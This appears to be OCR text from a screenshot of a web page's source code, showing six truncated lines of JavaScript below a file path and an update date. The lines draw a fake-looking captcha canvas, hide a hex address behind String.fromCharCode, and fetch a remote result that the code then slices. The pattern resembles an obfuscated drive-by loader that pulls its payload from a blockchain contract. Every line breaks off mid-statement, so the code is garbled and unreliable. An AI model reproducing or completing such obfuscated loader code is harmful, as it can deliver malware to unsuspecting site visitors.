
📅 Last Update: 2026-03-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130